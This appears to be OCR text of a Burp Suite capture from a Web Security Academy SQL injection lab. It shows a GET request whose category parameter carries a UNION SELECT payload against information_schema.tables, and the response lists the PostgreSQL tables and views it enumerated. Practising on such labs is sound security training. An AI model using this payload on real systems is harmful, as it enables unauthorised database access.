 Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories%20'%20UNION%20SELECT%20table_name%2c%20table_type%20FROM%20inform
ation_schema.tables%20%20--%20 HTTP/2
2 Host: 0a28005803ce6c2685664f76002a008b.web-security-academy.net
3 Cookie: session=zaGsI4nhZLwJ7UmG7Y8yjdhXnFYcZ8zZ
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a28005803ce6c2685664f76002a008b.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
All Accessories Corporate gifts Food & Drink Pets
Toys & Games
pg_replication_slots
VIEW
pg_stat_user_tables
VIEW
pg_database
BASE TABLE
pg_available_extension_versions
VIEW
applicable_roles
VIEW
pg_subscription
BASE TABLE
pg_statio_all_indexes
VIEW
foreign_server_options
VIEW
pg_available_extensions
VIEW